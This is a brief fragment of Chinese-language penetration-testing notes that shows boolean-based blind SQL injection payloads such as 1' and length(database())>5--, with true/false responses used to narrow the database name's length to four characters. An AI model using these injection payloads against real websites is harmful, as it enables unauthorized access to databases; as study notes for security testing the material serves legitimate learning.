 1<长度<=10
1' and length(database())>5--
假
1<长度<=5
1'and length(database())>3 --
真
3<长度<=5
1'and length(database())>4--
假
3<长度<=4
字段=4
渗透云笔记